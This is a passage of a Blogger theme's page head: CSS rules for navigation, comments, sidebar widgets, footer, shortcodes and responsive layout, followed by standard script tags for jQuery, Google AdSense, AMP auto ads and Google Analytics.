.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MRCJH4L9L8'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRCJH4L9L8');
</script>
